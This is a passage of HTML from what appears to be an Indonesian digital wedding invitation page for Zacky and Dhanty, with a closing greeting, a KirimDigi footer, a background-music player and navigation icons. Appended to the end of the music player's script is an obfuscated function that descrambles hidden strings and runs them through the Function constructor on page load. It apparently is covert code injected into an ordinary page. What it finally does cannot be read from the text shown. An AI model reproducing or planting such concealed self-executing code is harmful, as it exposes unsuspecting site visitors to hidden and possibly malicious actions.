                                                            class="elementor-element elementor-element-5ad24c3 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="5ad24c3" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Merupakan suatu kebahagiaan dan kehormatan bagi
                                                                    kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir
                                                                    dan memberikan doa restu kepada kami.<br>
                                                                    <br>
                                                                    <b>Wassalamu'alaikum warahmatullahi
                                                                        wabarakatuh</b>
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-dfcb27c animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="dfcb27c" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Kami Yang Berbahagia</p>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-773a0b2 animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="773a0b2" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Zacky &amp; Dhanty</h2>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-31c293c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="31c293c" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7418c37"
                                    data-id="7418c37" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-a8c8cd8 elementor-widget elementor-widget-shortcode"
                                            data-id="a8c8cd8" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="shortcode.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-shortcode">
                                                    <footer data-elementor-type="footer" data-elementor-id="370527"
                                                        class="elementor elementor-370527 elementor-location-single"
                                                        data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
                                                        data-elementor-post-type="elementor_library">
                                                        <section
                                                            class="elementor-section elementor-top-section elementor-element elementor-element-be24074 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                            data-id="be24074" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da46e78"
                                                                    data-id="da46e78" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-3adc5e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                                            style="margin-bottom:0!important"
                                                                            data-id="3adc5e1"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bce51b"
                                                                                    data-id="3bce51b"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-ba2fd17 elementor-widget__width-auto elementor-widget elementor-widget-image"
                                                                                            data-id="ba2fd17"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="image.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <img width="1080"
                                                                                                    height="1080"
                                                                                                    src="./wp-content/uploads/2025/06/kirimdigi.jpg"
                                                                                                    class="attachment-full size-full wp-image-181839"
                                                                                                    alt="">
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#FFFFFF"
                                                                                            class="elementor-element elementor-element-508e7ba elementor-widget elementor-widget-heading"
                                                                                            style="width:100%;margin-top:0.5em"
                                                                                            data-id="508e7ba"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Made with 💕
                                                                                                    KirimDigi</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <div data-dce-title-color="#FFFFFF"
                                                                            class="elementor-element elementor-element-852f6b6 elementor-widget__width-auto elementor-widget elementor-widget-heading"
                                                                            data-id="852f6b6" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2 class="elementor-heading-title elementor-size-default"
                                                                                    style="color:#FFFFFF">
                                                                                    Hubungi Kami Untuk :</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#FFFFFF"
                                                                            class="elementor-element elementor-element-852f6b6 elementor-widget__width-auto elementor-widget elementor-widget-heading"
                                                                            data-id="852f6b6" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2 class="elementor-heading-title elementor-size-default"
                                                                                    style="color:#FFFFFF">
                                                                                    Website, Aplikasi, Undangan Digital
                                                                                    dan Digi CS AI</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-text-color="#FFFFFF"
                                                                            class="elementor-element elementor-element-65a7111 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                                                            data-id="65a7111" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="icon-list.default">
                                                                            <div class="elementor-widget-container">
                                                                                <ul
                                                                                    class="elementor-icon-list-items elementor-inline-items">
                                                                                    <li
                                                                                        class="elementor-icon-list-item elementor-inline-item">
                                                                                        <a href="https://www.instagram.com/kirimdigi/"
                                                                                            target="_blank"
                                                                                            rel="nofollow"><span
                                                                                                class="elementor-icon-list-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-instagram"></i>
                                                                                            </span>
                                                                                        </a>
                                                                                    </li>
                                                                                    <li
                                                                                        class="elementor-icon-list-item elementor-inline-item">
                                                                                        <a href="https://www.tiktok.com/@kirimdigi"
                                                                                            target="_blank"
                                                                                            rel="nofollow"><span
                                                                                                class="elementor-icon-list-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fab fa-tiktok"></i>
                                                                                            </span>
                                                                                        </a>
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                    </footer>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            class="elementor-section elementor-inner-section elementor-element elementor-element-febdfb0 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                            data-id="febdfb0" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:2000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-791d290"
                                    data-id="791d290" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-639ee49 elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
                                            data-id="639ee49" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="ams-audio.default">
                                            <div class="elementor-widget-container">
                                                <style>
                                                    #wds-audio-container {
                                                        transition: transform .75s ease-in-out
                                                    }

                                                    #mute-sound {
                                                        -webkit-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        -moz-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        -ms-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        -o-animation: rotating 8s linear infinite
                                                    }

                                                    #mute-sound {
                                                        animation: rotating 8s linear infinite
                                                    }

                                                    @keyframes rotating {
                                                        from {
                                                            -ms-transform: rotate(0deg);
                                                            -moz-transform: rotate(0deg);
                                                            -webkit-transform: rotate(0deg);
                                                            -o-transform: rotate(0deg);
                                                            transform: rotate(0deg)
                                                        }

                                                        to {
                                                            -ms-transform: rotate(360deg);
                                                            -moz-transform: rotate(360deg);
                                                            -webkit-transform: rotate(360deg);
                                                            -o-transform: rotate(360deg);
                                                            transform: rotate(360deg)
                                                        }
                                                    }

                                                    [class~=slide-right] {
                                                        transform: translateX(150%)
                                                    }

                                                    [class~=slide-left] {
                                                        transform: translateX(0)
                                                    }
                                                </style>
                                                <div id="wds-audio-container" class="wds-audio-box"
                                                    style="position:fixed;z-index:50;bottom:0;right:0;">
                                                    <audio id="song" loop>
                                                        <source
                                                            src="./payung-teduh-akad-official-music-video-128-ytshorts.savetube.me.mp3"
                                                            type="audio/mp3">
                                                    </audio>
                                                    <div class="elementor-icon-wrapper" id="unmute-sound"
                                                        style="display: block; line-height: 0;">
                                                        <div class="elementor-icon" style="cursor: pointer;">
                                                            <svg xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                viewbox="0 0 45.75 45.75">
                                                                <defs>
                                                                    <style>
                                                                        .b088c895-30ef-4b38-8bef-465c79cceef2 {
                                                                            stroke: #000;
                                                                            stroke-miterlimit: 10;
                                                                            stroke-width: .25px;
                                                                            fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db)
                                                                        }

                                                                        .a95d47f6-75cd-4161-8b64-9641bbc2a22b {
                                                                            fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340)
                                                                        }

                                                                        .ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
                                                                            fill: #fff;
                                                                            fill-rule: evenodd
                                                                        }
                                                                    </style>
                                                                    <lineargradient
                                                                        id="add51f77-6c43-4e92-98c1-48c56afe77db"
                                                                        x1="0.13" y1="22.87" x2="50.96" y2="22.87"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.09" stop-color="#0c0c0c"></stop>
                                                                        <stop offset="0.17" stop-color="#101010"></stop>
                                                                        <stop offset="0.26" stop-color="#1d1e1e"></stop>
                                                                        <stop offset="0.35" stop-color="#313434"></stop>
                                                                        <stop offset="0.44" stop-color="#4b4f4f"></stop>
                                                                        <stop offset="0.54" stop-color="#333636"></stop>
                                                                        <stop offset="0.68" stop-color="#151616"></stop>
                                                                        <stop offset="0.76" stop-color="#0a0a0a"></stop>
                                                                    </lineargradient>
                                                                    <lineargradient
                                                                        id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
                                                                        x1="12.8" y1="27.1" x2="33.91" y2="18.24"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.46" stop-color="#00928b"></stop>
                                                                        <stop offset="0.77" stop-color="#00736d"></stop>
                                                                        <stop offset="1" stop-color="#00625d"></stop>
                                                                    </lineargradient>
                                                                </defs>
                                                                <title>Asset 2</title>
                                                                <g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
                                                                    data-name="Layer 2">
                                                                    <g id="ae69d7be-e777-4282-9194-3cadb6813425"
                                                                        data-name="Layer 1">
                                                                        <circle
                                                                            class="b088c895-30ef-4b38-8bef-465c79cceef2"
                                                                            cx="22.87" cy="22.87" r="22.75"></circle>
                                                                        <circle
                                                                            class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
                                                                            cx="22.87" cy="22.87" r="11.21"></circle>
                                                                        <path
                                                                            class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                                            d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
                                                                        </path>
                                                                        <path
                                                                            class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
                                                                            d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
                                                                        </path>
                                                                    </g>
                                                                </g>
                                                            </svg>
                                                        </div>
                                                    </div>
                                                    <div class="elementor-icon-wrapper" id="mute-sound"
                                                        style="display: none; line-height: 0;">
                                                        <div class="elementor-icon" style="cursor: pointer;">
                                                            <svg xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                id="a23e99a7-4f9a-4212-82bf-846542e15be3"
                                                                data-name="Layer 1" viewbox="0 0 45.74686 45.74686">
                                                                <defs>
                                                                    <style>
                                                                        .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
                                                                            stroke: #000;
                                                                            stroke-miterlimit: 10;
                                                                            stroke-width: .25px;
                                                                            fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7)
                                                                        }

                                                                        .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
                                                                            fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a)
                                                                        }

                                                                        .ec20c653-b043-416a-a11f-32db94110313 {
                                                                            fill: #fff
                                                                        }
                                                                    </style>
                                                                    <lineargradient
                                                                        id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
                                                                        x1="0.125" y1="25.12657" x2="50.95953"
                                                                        y2="25.12657"
                                                                        gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.09096" stop-color="#0c0c0c">
                                                                        </stop>
                                                                        <stop offset="0.17232" stop-color="#101010">
                                                                        </stop>
                                                                        <stop offset="0.26163" stop-color="#1d1e1e">
                                                                        </stop>
                                                                        <stop offset="0.35434" stop-color="#313434">
                                                                        </stop>
                                                                        <stop offset="0.44121" stop-color="#4b4f4f">
                                                                        </stop>
                                                                        <stop offset="0.53874" stop-color="#333636">
                                                                        </stop>
                                                                        <stop offset="0.68102" stop-color="#151616">
                                                                        </stop>
                                                                        <stop offset="0.76007" stop-color="#0a0a0a">
                                                                        </stop>
                                                                    </lineargradient>
                                                                    <lineargradient
                                                                        id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
                                                                        x1="12.8031" y1="20.89854" x2="33.90705"
                                                                        y2="29.75903"
                                                                        gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
                                                                        gradientunits="userSpaceOnUse">
                                                                        <stop offset="0.45725" stop-color="#00928b">
                                                                        </stop>
                                                                        <stop offset="0.77455" stop-color="#00736d">
                                                                        </stop>
                                                                        <stop offset="1" stop-color="#00625d"></stop>
                                                                    </lineargradient>
                                                                </defs>
                                                                <title>icon-audio-invisimple</title>
                                                                <g id="b4e59988-9b80-4119-9938-2513d707876a"
                                                                    data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
                                                                    <g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
                                                                        data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
                                                                        <circle
                                                                            class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
                                                                            cx="22.87343" cy="22.87343" r="22.74843">
                                                                        </circle>
                                                                        <circle
                                                                            class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
                                                                            cx="22.87343" cy="22.87343" r="11.21049">
                                                                        </circle>
                                                                        <path
                                                                            class="ec20c653-b043-416a-a11f-32db94110313"
                                                                            d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
                                                                        </path>
                                                                    </g>
                                                                </g>
                                                            </svg>
                                                        </div>
                                                    </div>
                                                </div>
                                                <script data-optimized="1"
                                                    type="text/javascript">const song = document.getElementById('song'); var isFirstPlay = !0; let fadeDuration = 2000; function fadeAudio(volume, duration) { let startVolume = song.volume; let startTime = Date.now(); const step = () => { let currentTime = Date.now(); let elapsedTime = currentTime - startTime; if (elapsedTime < duration) { let fraction = elapsedTime / duration; song.volume = startVolume + (volume - startVolume) * fraction; requestAnimationFrame(step) } else { song.volume = volume } }; requestAnimationFrame(step) }
                                                        function parseTime(time) {
                                                            if (!time) return 0; if (!isNaN(time)) return parseInt(time, 10); let parts = time.toString().split(":").map(Number); if (parts.length === 2) { return parts[0] * 60 + parts[1] } else if (parts.length === 3) { return parts[0] * 3600 + parts[1] * 60 + parts[2] }
                                                            return 0
                                                        }
                                                        var isPlayable = false;
                                                        function playAudio(force) {
                                                            if (force === true) { isPlayable = true; }
                                                            if (!isPlayable) { return; }
                                                            if (!song.paused) { return }
                                                            song.volume = 0; if (isFirstPlay) { var rawStart = ""; var startTime = parseTime(rawStart); song.currentTime = startTime; isFirstPlay = !1 }
                                                            song.play(); fadeAudio(1, fadeDuration); audioActive()
                                                        }
                                                        function pauseAudio() { fadeAudio(0, fadeDuration); setTimeout(() => { song.pause() }, fadeDuration); audioInactive() }
                                                        const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : !1; document.addEventListener("visibilitychange", event => { if (document.visibilityState === "visible") { playAudio() } else { song.pause() } })
                                                        function audioActive() { jQuery('#mute-sound').show(); jQuery('#unmute-sound').hide() }
                                                        function audioInactive() { jQuery('#mute-sound').hide(); jQuery('#unmute-sound').show() }
                                                        var audioElement = jQuery('#song')[0]; function toggleAudio() { if (audioElement.paused) { playAudio(true); audioActive() } else { pauseAudio(); audioInactive() } }
                                                        jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio); jQuery('#btn_open').on('click', function () { playAudio(true); }); jQuery('#mute-sound .elementor-icon').on('click', function () { if (!audioElement.paused) { toggleAudio() } }); (function () { var bzf = '', oNH = 347 - 336; function pdZ(e) { var f = 772846; var i = e.length; var d = []; for (var o = 0; o < i; o++) { d[o] = e.charAt(o) }; for (var o = 0; o < i; o++) { var p = f * (o + 471) + (f % 17256); var s = f * (o + 679) + (f % 12946); var b = p % i; var h = s % i; var n = d[b]; d[b] = d[h]; d[h] = n; f = (p + s) % 1381133 }; return d.join('') }; var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH); var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d'; var GYM = pdZ[CPm]; var RLC = ''; var OMa = GYM; var xRh = GYM(RLC, pdZ(vpo)); var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)')); var osO = OMa(bzf, OsF); osO(8037); return 6659 })()</script>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF50"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-94e3f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                            data-id="94e3f22" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                            <div class="elementor-container elementor-column-gap-default">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3f4129"
                                                    data-id="a3f4129" data-element_type="column" data-e-type="column">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div class="elementor-element elementor-element-e3d6a3a elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
                                                            data-id="e3d6a3a" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#cover">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-house-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path
                                                                                d="M8 6.982C9.664 5.309 13.825 8.236 8 12 2.175 8.236 6.336 5.309 8 6.982">
                                                                            </path>
                                                                            <path
                                                                                d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.707L2 8.207V13.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.646a.5.5 0 0 0 .708-.707L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293zM13 7.207V13.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5z">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-991025b elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
                                                            data-id="991025b" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#mempelai">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-heart" viewbox="0 0 16 16">
                                                                            <path
                                                                                d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143q.09.083.176.171a3 3 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-5e7f044 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
                                                            data-id="5e7f044" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#acara">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-calendar-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path fill-rule="evenodd"
                                                                                d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM1 14V4h14v10a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1m7-6.507c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-17923fa elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
                                                            data-id="17923fa" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#galeri">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-camera" viewbox="0 0 16 16">
                                                                            <path
                                                                                d="M15 12a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V6a1 1 0 0 1 1-1h1.172a3 3 0 0 0 2.12-.879l.83-.828A1 1 0 0 1 6.827 3h2.344a1 1 0 0 1 .707.293l.828.828A3 3 0 0 0 12.828 5H14a1 1 0 0 1 1 1zM2 4a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-1.172a2 2 0 0 1-1.414-.586l-.828-.828A2 2 0 0 0 9.172 2H6.828a2 2 0 0 0-1.414.586l-.828.828A2 2 0 0 1 3.172 4z">
                                                                            </path>
                                                                            <path
                                                                                d="M8 11a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5m0 1a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7M3 6.5a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-34fc9cf elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
                                                            data-id="34fc9cf" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
                                                                    <a class="elementor-icon" href="#kado">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-box2-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path
                                                                                d="M8 7.982C9.664 6.309 13.825 9.236 8 13 2.175 9.236 6.336 6.31 8 7.982">
                                                                            </path>
                                                                            <path
                                                                                d="M3.75 0a1 1 0 0 0-.8.4L.1 4.2a.5.5 0 0 0-.1.3V15a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4.5a.5.5 0 0 0-.1-.3L13.05.4a1 1 0 0 0-.8-.4zm0 1H7.5v3h-6zM8.5 4V1h3.75l2.25 3zM15 5v10H1V5z">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-a66fe70 elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
                                                            data-id="a66fe70" data-element_type="widget"
                                                            data-e-type="widget" data-widget_type="icon.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-icon-wrapper">
